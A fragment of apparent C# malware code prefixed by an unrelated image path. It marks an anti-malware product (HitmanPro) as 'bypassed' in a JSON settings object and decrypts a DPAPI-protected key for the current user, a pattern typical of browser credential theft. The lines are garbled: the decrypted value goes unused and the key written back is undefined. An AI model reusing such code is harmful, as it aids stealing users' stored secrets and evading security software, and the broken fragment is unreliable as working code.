 string hitmanpro = Convert.ToBase64String(Encoding.Default.GetBytes("hitmanpro bypassed"));
UpdateNewValue(jsonObject, path, hitmanpro);
byte[] decrypted = ProtectedData.Unprotect(encryptedKey, null, DataProtectionScope.CurrentUser);
UpdateNewValue(jsonObject, path, key);